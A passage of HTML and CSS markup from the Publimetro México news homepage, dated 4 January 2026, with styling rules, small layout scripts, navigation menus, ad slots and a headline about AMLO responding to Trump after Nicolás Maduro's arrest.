        }
    }

    .main .top-table-list-small-promo .sm-promo-headline {
        font-size: 1.1rem
    }

    .arcad {
        text-align: center
    }

    .brand-covid .brand-wrapper {
        padding: .01rem 1rem;
        border-radius: 1rem;
        background-repeat: no-repeat;
        background-size: cover;
        background-size: 50%;
        background-position: 0;
    }


    .brand-covid-bg .wrap-bottom .top-table-list-section-large article {
        background-color: transparent !important;
    }

    .brand-covid-bg .wrap-bottom .top-table-list-section-large hr {
        background-color: rgba(255, 255, 255, 0.3);
        margin-top: 1.5rem !important;
    }

    .brand-dodeir .wrap-bottom .top-table-list-section-large hr {
        background-color: rgba(255, 255, 255, 0.6);
        margin-top: 1.5rem !important;
    }

    .brand-dodeir .wrap-bottom .top-table-list-section-small hr {
        background-color: rgba(255, 255, 255, 0.6);

    }

    .brand-dodeir .large-promo .lg-promo-padding-bottom .flex-col:last-child {
        background: rgba(0, 0, 0, 0.3) !important;
        padding: 1rem !important;
        border-radius: 1rem !important;
    }

    .brand-cdmx .head-sponsor h4.header-block {
        color: #ff9800 !important;
    }

    .brand-cdmxr .wrap-bottom .top-table-list-section-large hr {
        background-color: rgba(255, 255, 255, 0.6);
        margin-top: 1.5rem !important;
    }

    .brand-cdmx .wrap-bottom .top-table-list-section-medium hr {
        background-color: rgba(255, 255, 255, 0.6);
        margin-top: 4rem !important;

    }

    .lightBoxContent img {
        max-height: 90vh;
        width: auto
    }

    .brand-covid-bg .header-block:before {
        content: "";
        width: 3rem;
        height: 4px;
        background-color: #cb64dd;
        position: absolute;
        top: 0;
    }

    .brand-covid-bg .large-promo .flex-col {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    .main .masthead-block-logo img {
        height: 100%;
        width: 100%;
    }

    .nav-logo img {
        height: 40px !important;
        width: 180px !important;
        transition: none !important;
    }

    .news-theme-navigation-container .nav-logo-show {
        visibility: visible !important;
        opacity: 1 !important;
        transition: none !important;
    }

    .top-table-list-container.wrap-bottom {
        width: 100%;
    }

    .brand-wrapper.reinaIsabel .head-sponsor {
        margin-bottom: 80px;
        background-position: -20px;
    }

    .brand-wrapper.canelo {
        position: relative;
        margin-top: 5rem;
    }

    .canelo .header-block:before {
        content: "";
        width: 3rem;
        height: 4px;
        background-color: rgb(255 255 255 / 36%) !important;
        position: absolute;
        top: 0;
    }

    .canelo .auxiliar-wrapper hr {
        background-color: #e7ebe782;
    }

    .canelo img {
        border-radius: 0.4rem;
        border: 1px solid #e7ebe782;
    }

    .canelo .head-sponsor {
        margin-bottom: 40px;
    }

    .canelo .md-promo-headline {
        margin-top: 1rem;
        max-width: 39%;
    }

    .canelo .md-promo-headline,
    .canelo .description-text {
        max-width: 100%;
    }

    .brand-wrapper.especiales {
        background-position-x: -20px;
        position: relative;
        margin-top: 5rem;
    }

    .especiales hr {
        background-color: #e7ebe799;
    }

    .especiales .header-block:before {
        content: "";
        width: 3rem;
        height: 4px;
        background-color: green !important;
        position: absolute;
        top: 0;
    }

    .especiales .auxiliar-wrapper hr {
        background-color: #e7ebe782;
    }

    .especiales img {
        border-radius: 0.4rem;
        border: 1px solid #e7ebe782;
    }

    .especiales .head-sponsor {
        margin-bottom: 29px;
    }

    .especiales .md-promo-headline {
        padding-top: 1.5rem;
        max-width: 50%;
    }

    .especiales .md-promo-headline,
    .especiales .description-text {
        max-width: 50%;
    }

    .especiales .brand-wrapper .header-block {
        margin-bottom: 1rem;
        padding-top: 22px;
        color: #faea0a;
    }

    .especiales h4 {
        color: #f6ec29 !important;
        text-shadow: 3px 3px 5px #07070785;
        letter-spacing: 1px;
        padding-top: 25px;
    }

    .logoEspeciales {
        width: 150px;
        height: 150px;
        position: absolute;
        top: 5px;
        right: 16px;
    }

    .logoEspeciales img {
        width: 100%;
        object-fit: cover;
        border: none;
    }

    .logoMundial {
        width: 150px;
        height: 150px;
        position: absolute;
        top: 5px;
        right: 16px;
    }

    .logoMundial img {
        width: 100%;
        object-fit: cover;
        border: none;
    }


    .especiales .leerMas {
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 0rem 0 2rem 0;
        position: relative;
        bottom: 41px;
    }

    .especiales .leerMas a {
        text-decoration: none;
        padding: 0.8rem 1.5rem;
        background: #32692d;
        border-radius: 0.3rem;
        color: #fff;
        text-transform: uppercase;
        font-size: 0.9rem;
        letter-spacing: 1px;
        position: relative;
        z-index: 1;
    }

    .canelo .leerMas {
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 0rem 0 2rem 0;
        position: relative;
        bottom: 41px;
    }

    .canelo .leerMas a {
        text-decoration: none;
        padding: 0.8rem 1.5rem;
        background: #a4243a;
        border-radius: 0.3rem;
        color: #fff;
        text-transform: uppercase;
        font-size: 0.9rem;
        letter-spacing: 1px;
        position: relative;
        z-index: 1;
    }

    .leerMas hr {
        position: absolute;
        top: 24px;
        background-color: #e7ebe799;
        height: 1px;
        width: 100%;
        z-index: 0;
    }

    .Guacamaya_Leaks {
        margin-top: 70px;
    }

    .Guacamaya_Leaks .leerMas {
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 0rem 0 2rem 0;
        position: relative;
        bottom: 23px;
    }

    .Guacamaya_Leaks .leerMas a {
        text-decoration: none;
        padding: 0.8rem 1.5rem;
        background: #32692d;
        border-radius: 0.3rem;
        color: #fff;
        text-transform: uppercase;
        font-size: 0.9rem;
        letter-spacing: 1px;
        position: relative;
        z-index: 1;
    }

    .Guacamaya_Leaks .leerMas hr {
        position: absolute;
        top: 24px;
        background-color: #3e3e3e21;
        height: 1px;
        width: 100%;
        z-index: 0;
    }

    @media screen and (max-width:64rem) {
        .canelo .md-promo-headline {
            margin-top: 1rem;
            max-width: 100%;
        }

        .canelo .md-promo-headline,
        .canelo .description-text {
            max-width: 100%;
        }

        .canelo .medium-promo picture img {
            max-width: 100%;
            margin-bottom: 1rem;
        }

        .Guacamaya_Leaks .medium-promo picture img {
            max-width: 100%;
            margin-bottom: 1rem;
        }

        .Guacamaya_Leaks .md-promo-headline,
        .Guacamaya_Leaks .description-text {
            max-width: 100%;
        }

        .canelo .medium-promo .md-promo-image .md-promo-headline {
            width: 100%;
        }

        .Guacamaya_Leaks .medium-promo .md-promo-image .md-promo-headline {
            width: 100%;
        }

        .canelo .head-sponsor {
            margin-bottom: 17px;
        }

        .especiales .md-promo-headline {
            margin-top: 1rem;
            max-width: 100%;
        }

        .especiales .md-promo-headline,
        .canelo .description-text {
            max-width: 100%;
        }

        .especiales .medium-promo picture img {
            max-width: 100%;
            margin-bottom: 1rem;
        }

        .especiales .medium-promo .md-promo-image .md-promo-headline {
            width: 100%;
        }

        .especiales .head-sponsor {
            margin-bottom: 0;
        }

        .logoEspeciales {
            width: 120px;
            height: 80px;
            position: absolute;
            top: -46px;
            right: 13px;
        }

        .logoEspeciales img {
            width: 100%;
            height: 100px;
            object-fit: cover;
            border: none;
        }

        .logoMundial {
            width: 120px;
            height: 80px;
            position: absolute;
            top: -46px;
            right: 13px;
        }

        .logoMundial img {
            width: 100%;
            height: 100px;
            object-fit: cover;
            border: none;
        }

        .especiales .leerMas {
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 0rem 0 2rem 0;
            position: relative;
            bottom: 25px;
        }

        .canelo .leerMas {
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 0rem 0 2rem 0;
            position: relative;
            bottom: 25px;
        }

        .especiales .md-promo-headline,
        .especiales .description-text {
            max-width: 100%;
        }

        .especiales h4 {
            color: #f6ec29 !important;
            text-shadow: 3px 3px 5px #07070785;
            padding-top: 20px;
            padding-bottom: 45px;
        }



        .logoEspeciales {
            width: 103px;
            height: 80px;
            position: absolute;
            top: 3px;
            right: 11px;
            display: block;
        }

        .logoMundial {
            width: 103px;
            height: 80px;
            position: absolute;
            top: 3px;
            right: 11px;
            display: block;
        }

        .Guacamaya_Leaks .medium-promo .md-promo-image .md-promo-headline {
            width: 100%;
        }

        .Guacamaya_Leaks .medium-promo .md-promo-headline-text {
            display: inline-block;
            font-size: 1.1875rem;
            font-weight: 700;
            line-height: 1.5rem;
            margin-top: 1rem;
        }
    }

    .viafoura .vf-tabbed-nav .vf-nav-label {
        font-size: 1em !important;
    }

    @media screen and (max-width: 800px) {
        button.vf-button.vf-no-outline.is-size-large.vf-tray-trigger.floating.vf-tray-trigger--floating {
            top: -5px;
            background: none;
        }

        button.vf-button.vf-no-outline.is-size-large.vf-tray-trigger.floating.vf-tray-trigger--floating:hover {
            filter: invert(0) sepia(92%) saturate(2465%) hue-rotate(338deg) brightness(105%) contrast(91%);
            rotate: 35deg;
        }
    }
</style>

<script>
    window.addEventListener("DOMContentLoaded", function () {
        var logoImage = document.querySelector('img[src*="/pf/resources/img/logos/publimetro_dark-bg2.svg"]');
        if (logoImage) {
            logoImage.width = "180";
            logoImage.height = "40";
        }
    });
</script></div><div id="fusion-static-exit:html-block-f0fnFgsmFFmw5s" style="display:none" data-fusion-component="html-block-f0fnFgsmFFmw5s"></div><div id="fusion-static-enter:html-block-f0f8qv3tFFmwTp" style="display:none" data-fusion-component="html-block-f0f8qv3tFFmwTp"></div><div><script>
document.addEventListener('DOMContentLoaded', function() {
  var navSectionsElement = document.querySelector('.nav-sections');

  var clicktagElement = document.querySelector('.clicktag');
  if (clicktagElement) {
    clicktagElement.addEventListener('load', function() {
      if (navSectionsElement) {
        navSectionsElement.style.marginTop = '9vw !important';
      } else {
        console.log("Elemento nav-sections no encontrado.");
      }
    });
  } else {
    console.log("Elemento clicktag no encontrado.");
  }
});

</script>


<!-- <script type="text/javascript">
let ubicacionPrincipal = window.pageYOffset;

window.onscroll = function () {


if (window.pageYOffset >= 1250) {

		document.getElementById('topslider').style.display = 'none';

}

else {
		document.getElementById('topslider').style.display = 'block';
}

}
</script> --></div><div id="fusion-static-exit:html-block-f0f8qv3tFFmwTp" style="display:none" data-fusion-component="html-block-f0f8qv3tFFmwTp"></div><nav id="main-nav" class="b-header-nav-chain " aria-label="Sections Menu"><div class="b-header-nav-chain__top-layout"><div class="b-header-nav-chain__nav-left"><div class="nav-components--mobile" data-testid="nav-chain-nav-components-mobile-left"><button data-testid="nav-chain-nav-section-button" aria-label="Menú " class="c-button c-button--small c-button--secondary-reverse" type="button"><span class="visually-hidden">Menú </span><svg class="c-icon" width="48" height="48" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M25 96C25 78.33 39.33 64 57 64H441C458.7 64 473 78.33 473 96C473 113.7 458.7 128 441 128H57C39.33 128 25 113.7 25 96ZM25 256C25 238.3 39.33 224 57 224H441C458.7 224 473 238.3 473 256C473 273.7 458.7 288 441 288H57C39.33 288 25 273.7 25 256ZM441 448H57C39.33 448 25 433.7 25 416C25 398.3 39.33 384 57 384H441C458.7 384 473 398.3 473 416C473 433.7 458.7 448 441 448Z"></path></svg></button></div><div class="nav-components--desktop" data-testid="nav-chain-nav-components-desktop-left"><button data-testid="nav-chain-nav-section-button" aria-label="Menú " class="c-button c-button--small c-button--secondary-reverse" type="button"><span class="visually-hidden">Menú </span><span>Menú </span><svg class="c-icon" width="48" height="48" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M25 96C25 78.33 39.33 64 57 64H441C458.7 64 473 78.33 473 96C473 113.7 458.7 128 441 128H57C39.33 128 25 113.7 25 96ZM25 256C25 238.3 39.33 224 57 224H441C458.7 224 473 238.3 473 256C473 273.7 458.7 288 441 288H57C39.33 288 25 273.7 25 256ZM441 448H57C39.33 448 25 433.7 25 416C25 398.3 39.33 384 57 384H441C458.7 384 473 398.3 473 416C473 433.7 458.7 448 441 448Z"></path></svg></button></div></div><a title="Publimetro México" class="c-link b-header-nav-chain__logo b-header-nav-chain__logo--center nav-logo-hidden " href="/" aria-hidden="true" tabindex="-1"><img src="/pf/resources/logos/publimetro-positivo_womargin.svg?d=1025" alt="Publimetro México" width="180" height="40" data-chromatic="ignore"/></a><div class="b-header-nav-chain__nav-right"><div class="nav-components--mobile" data-testid="nav-chain-nav-components-mobile-right"><div class="nav-search" data-testid="nav-chain-nav-search"><a variant="secondary-reverse" type="button" class="c-link c-button c-button--small c-button--secondary-reverse" href="/buscador"><svg class="c-icon" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></div></div><div class="nav-components--desktop" data-testid="nav-chain-nav-components-desktop-right"><a href="#mxrumboalmundial" id="mundial-boton-cdmx" class="mundial-boton"></a></div></div></div><div id="flyout-overlay" data-testid="nav-chain-flyout-overlay" class="c-stack b-header-nav-chain__flyout-overlay closed" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div><div class="c-stack b-header-nav-chain__flyout-nav-wrapper closed" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="nav-menu"><div data-testid="nav-chain-nav-components-mobile" class="c-stack nav-components--mobile" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div><div data-testid="nav-chain-nav-components-desktop" class="c-stack nav-components--desktop" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div></div><ul class="c-stack b-header-nav-chain__flyout-nav" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><li class="section-item" data-testid="nav-chain-section-item"><div data-testid="nav-chain-section-item-subsection" class="c-stack b-header-nav-chain__subsection-anchor subsection-anchor " data-style-direction="horizontal" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link" href="/noticias" aria-hidden="true" tabindex="-1">Noticias</a><button aria-expanded="false" aria-controls="header_sub_section_noticias" aria-label="header-nav-chain-block.sections-button-aria-label" class="c-button c-button--medium c-button--default submenu-caret" type="button"><span class="visually-hidden">header-nav-chain-block.sections-button-aria-label</span><span><svg class="c-icon" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M256 416C247.812 416 239.62 412.875 233.38 406.625L41.38 214.625C28.88 202.125 28.88 181.875 41.38 169.375C53.88 156.875 74.13 156.875 86.63 169.375L256 338.8L425.4 169.4C437.9 156.9 458.15 156.9 470.65 169.4C483.15 181.9 483.15 202.15 470.65 214.65L278.65 406.65C272.4 412.9 264.2 416 256 416Z"></path></svg></span></button></div><div class="b-header-nav-chain__subsection-container "><ul class="b-header-nav-chain__subsection-menu" id="header_sub_section_noticias"><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/nacional" aria-hidden="true" tabindex="-1">Nacional</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/noticias/ciudad" aria-hidden="true" tabindex="-1">Ciudad</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/noticias/economia" aria-hidden="true" tabindex="-1">Economía</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/noticias/mundo" aria-hidden="true" tabindex="-1">Mundo</a></li></ul></div></li><li class="section-item" data-testid="nav-chain-section-item"><div data-testid="nav-chain-section-item-subsection" class="c-stack b-header-nav-chain__subsection-anchor subsection-anchor " data-style-direction="horizontal" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link" href="/noticias/estados" aria-hidden="true" tabindex="-1">Estados</a><button aria-expanded="false" aria-controls="header_sub_section_noticias/estados" aria-label="header-nav-chain-block.sections-button-aria-label" class="c-button c-button--medium c-button--default submenu-caret" type="button"><span class="visually-hidden">header-nav-chain-block.sections-button-aria-label</span><span><svg class="c-icon" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M256 416C247.812 416 239.62 412.875 233.38 406.625L41.38 214.625C28.88 202.125 28.88 181.875 41.38 169.375C53.88 156.875 74.13 156.875 86.63 169.375L256 338.8L425.4 169.4C437.9 156.9 458.15 156.9 470.65 169.4C483.15 181.9 483.15 202.15 470.65 214.65L278.65 406.65C272.4 412.9 264.2 416 256 416Z"></path></svg></span></button></div><div class="b-header-nav-chain__subsection-container "><ul class="b-header-nav-chain__subsection-menu" id="header_sub_section_noticias/estados"><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/nuevo-leon" aria-hidden="true" tabindex="-1">Nuevo León</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/jalisco" aria-hidden="true" tabindex="-1">Jalisco</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/puebla" aria-hidden="true" tabindex="-1">Puebla</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/guanajuato" aria-hidden="true" tabindex="-1">Guanajuato</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/michoacan" aria-hidden="true" tabindex="-1">Michoacán</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/yucatan" aria-hidden="true" tabindex="-1">Yucatán</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/noticias/oaxaca" aria-hidden="true" tabindex="-1">Oaxaca</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/queretaro" aria-hidden="true" tabindex="-1">Querétaro</a></li></ul></div></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="/deportes" aria-hidden="true" tabindex="-1">MetroSports</a></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="/virales" aria-hidden="true" tabindex="-1">Virales</a></li><li class="section-item" data-testid="nav-chain-section-item"><div data-testid="nav-chain-section-item-subsection" class="c-stack b-header-nav-chain__subsection-anchor subsection-anchor " data-style-direction="horizontal" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link" href="/entretenimiento" aria-hidden="true" tabindex="-1">Entretenimiento</a><button aria-expanded="false" aria-controls="header_sub_section_entretenimiento" aria-label="header-nav-chain-block.sections-button-aria-label" class="c-button c-button--medium c-button--default submenu-caret" type="button"><span class="visually-hidden">header-nav-chain-block.sections-button-aria-label</span><span><svg class="c-icon" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M256 416C247.812 416 239.62 412.875 233.38 406.625L41.38 214.625C28.88 202.125 28.88 181.875 41.38 169.375C53.88 156.875 74.13 156.875 86.63 169.375L256 338.8L425.4 169.4C437.9 156.9 458.15 156.9 470.65 169.4C483.15 181.9 483.15 202.15 470.65 214.65L278.65 406.65C272.4 412.9 264.2 416 256 416Z"></path></svg></span></button></div><div class="b-header-nav-chain__subsection-container "><ul class="b-header-nav-chain__subsection-menu" id="header_sub_section_entretenimiento"><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/entretenimiento/gana" aria-hidden="true" tabindex="-1">Gana</a></li></ul></div></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="/comercial" aria-hidden="true" tabindex="-1">Tendencias</a></li><li class="section-item" data-testid="nav-chain-section-item"><div data-testid="nav-chain-section-item-subsection" class="c-stack b-header-nav-chain__subsection-anchor subsection-anchor " data-style-direction="horizontal" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link" href="/plus" aria-hidden="true" tabindex="-1">Plus</a><button aria-expanded="false" aria-controls="header_sub_section_plus" aria-label="header-nav-chain-block.sections-button-aria-label" class="c-button c-button--medium c-button--default submenu-caret" type="button"><span class="visually-hidden">header-nav-chain-block.sections-button-aria-label</span><span><svg class="c-icon" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M256 416C247.812 416 239.62 412.875 233.38 406.625L41.38 214.625C28.88 202.125 28.88 181.875 41.38 169.375C53.88 156.875 74.13 156.875 86.63 169.375L256 338.8L425.4 169.4C437.9 156.9 458.15 156.9 470.65 169.4C483.15 181.9 483.15 202.15 470.65 214.65L278.65 406.65C272.4 412.9 264.2 416 256 416Z"></path></svg></span></button></div><div class="b-header-nav-chain__subsection-container "><ul class="b-header-nav-chain__subsection-menu" id="header_sub_section_plus"><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/estilo-vida" aria-hidden="true" tabindex="-1">Estilo de vida</a></li></ul></div></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="/tecnologia" aria-hidden="true" tabindex="-1">Tecnología</a></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="/opinion" aria-hidden="true" tabindex="-1">Opinión</a></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="https://latam.ign.com/" aria-hidden="true" tabindex="-1" rel="noreferrer" target="_blank">IGN<span class="visually-hidden">Opens in new window</span></a></li><li class="section-item" data-testid="nav-chain-section-item"><div data-testid="nav-chain-section-item-subsection" class="c-stack b-header-nav-chain__subsection-anchor subsection-anchor " data-style-direction="horizontal" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link" href="/autosrpm" aria-hidden="true" tabindex="-1">AutosRPM</a><button aria-expanded="false" aria-controls="header_sub_section_autosrpm" aria-label="header-nav-chain-block.sections-button-aria-label" class="c-button c-button--medium c-button--default submenu-caret" type="button"><span class="visually-hidden">header-nav-chain-block.sections-button-aria-label</span><span><svg class="c-icon" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true" focusable="false"><path d="M256 416C247.812 416 239.62 412.875 233.38 406.625L41.38 214.625C28.88 202.125 28.88 181.875 41.38 169.375C53.88 156.875 74.13 156.875 86.63 169.375L256 338.8L425.4 169.4C437.9 156.9 458.15 156.9 470.65 169.4C483.15 181.9 483.15 202.15 470.65 214.65L278.65 406.65C272.4 412.9 264.2 416 256 416Z"></path></svg></span></button></div><div class="b-header-nav-chain__subsection-container "><ul class="b-header-nav-chain__subsection-menu" id="header_sub_section_autosrpm"><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/autosrpm/autosrpm-actualidad" aria-hidden="true" tabindex="-1">Actualidad</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/autosrpm/autosrpm-autoshows" aria-hidden="true" tabindex="-1">Autoshows</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/autosrpm/memolira" aria-hidden="true" tabindex="-1">Memolira</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/autosrpm/autosrpm-motos" aria-hidden="true" tabindex="-1">Motos</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/autosrpm/autosrpm-movilidad" aria-hidden="true" tabindex="-1">Movilidad</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/autosrpm/autosrpm-pruebas-de-manejo" aria-hidden="true" tabindex="-1">Pruebas de manejo</a></li><li class="subsection-item" data-testid="nav-chain-subsection-item"><a class="c-link" href="/autosrpm/autosrpm-videos" aria-hidden="true" tabindex="-1">Videos</a></li></ul></div></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="/publimetro-tv" aria-hidden="true" tabindex="-1">Publimetro TV</a></li><li class="section-item" data-testid="nav-chain-section-item"><a class="c-link" href="/especiales-publimetro" aria-hidden="true" tabindex="-1">Especiales Publimetro</a></li><li class="section-menu--bottom-placeholder"></li></ul></div></div></div></nav></header><div class="row nomargin-bottom"><div class="col-sm-xl-12 layout-section wrap-bottom topFullWidth"><div id="arcad-feature-f0frHzbPFFmwdn-1c257b48bb2eab" class="c-stack b-ads-block-custom leaderboard_reduced  bgcolor" data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:970px;min-height:100px"><div id="arcad_f0frHzbPFFmwdn-1c257b48bb2eab"></div></div></div><div id="fusion-static-enter:html-block-f0fWhJDRFFmwuY" style="display:none" data-fusion-component="html-block-f0fWhJDRFFmwuY"></div><div><iframe
  id="calienteWidgetDV"
  title="Caliente MX Publimetro"
  width="100%"
  height="150"
  scrolling="no"
  loading="lazy" 
  src="https://contentlab-publimetro.com/caliente/?d">
</iframe></div><div id="fusion-static-exit:html-block-f0fWhJDRFFmwuY" style="display:none" data-fusion-component="html-block-f0fWhJDRFFmwuY"></div><div id="fusion-static-enter:html-block-f0feITQhas1g1sw" style="display:none" data-fusion-component="html-block-f0feITQhas1g1sw"></div><div><a
  href="#mxrumboalmundial"
  id="mundial-boton-mobile"
  className="mundial-boton"
>
</a>
</div><div id="fusion-static-exit:html-block-f0feITQhas1g1sw" style="display:none" data-fusion-component="html-block-f0feITQhas1g1sw"></div></div></div><div id="skin-branding" class="auxiliar-wrapper"><section role="main" id="main" class="main"><div id="skin-branding" class="wrap-skin"><div class="container layout-section"><div class="row"><div class="col-sm-xl-12 layout-section wrap-bottom promo1"><div class="c-stack b-masthead" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="b-masthead__logo"><img src="/pf/resources/logos/publimetro-positivo_womargin.svg?d=621" alt="Masthead logo"/></div><div class="b-masthead__content"><p class="c-paragraph b-masthead__date">04 de enero de 2026</p><p class="c-paragraph b-masthead__tagline"></p><div class="b-masthead__link"></div></div></div></div></div><div class="row"><main class="col-sm-md-12 col-lg-xl-8 ie-flex-100-percent-sm layout-section main1"><div class="c-grid b-top-table-list"><div class="c-grid b-top-table-list-extra_large-container false"><article class="b-top-table-list-xl"><div class="c-stack" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><h2 class="c-heading"><a class="c-link" href="/noticias/2026/01/03/por-ahora-no-le-mando-un-abrazo-amlo-lanza-duro-mensaje-a-trump-tras-arresto-de-nicolas-maduro/">“Por ahora no le mando un abrazo”: AMLO lanza duro mensaje a Trump tras arresto de Nicolás Maduro</a></h2><figure class="c-media-item"><a class="c-link" href="/noticias/2026/01/03/por-ahora-no-le-mando-un-abrazo-amlo-lanza-duro-mensaje-a-trump-tras-arresto-de-nicolas-maduro/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="“Por ahora no le mando un abrazo”: AMLO lanza duro mensaje a Trump tras arresto de Nicolás Maduro" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/Q6EFQG2NX5E4RNS252KU7U5B2E.jpg?smart=true&amp;auth=93e920d719b284cdcdc824084b208442ffbe6ee794737f72992f05561db0fa26&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/Q6EFQG2NX5E4RNS252KU7U5B2E.jpg?smart=true&amp;auth=93e920d719b284cdcdc824084b208442ffbe6ee794737f72992f05561db0fa26&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/Q6EFQG2NX5E4RNS252KU7U5B2E.jpg?smart=true&amp;auth=93e920d719b284cdcdc824084b208442ffbe6ee794737f72992f05561db0fa26&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/Q6EFQG2NX5E4RNS252KU7U5B2E.jpg?smart=true&amp;auth=93e920d719b284cdcdc824084b208442ffbe6ee794737f72992f05561db0fa26&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/Q6EFQG2NX5E4RNS252KU7U5B2E.jpg?smart=true&amp;auth=93e920d719b284cdcdc824084b208442ffbe6ee794737f72992f05561db0fa26&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></a></figure><p class="c-paragraph">El expresidente de México acusó a Estados Unidos de atentar contra la soberanía de Venezuela, llamó a Trump a no actuar por imposición y reiteró su respald</p></div></article></div></div><div class="c-stack b-double-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-double-chain__children-grid"><div class="c-stack b-double-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div><div class="c-stack b-double-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div></div></div></main><aside class="col-sm-md-12 col-lg-xl-4 right-article-section ie-flex-100-percent-sm layout-section wrap-bottom aside1"><div id="arcad-feature-f0foB5AeGFmw0Y-18e4344c50979d" class="c-stack b-ads-block-custom flex_cube sticky-class " data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:300px;min-height:600px"><div id="arcad_f0foB5AeGFmw0Y-18e4344c50979d"></div></div></div></aside></div></div></div><div class="container layout-section"><div class="row"><div class="col-sm-xl-12 layout-section wrap-bottom promo2"><h2 class="c-heading b-header b-header--medium">NOTICIAS</h2><div class="c-stack b-triple-chain" 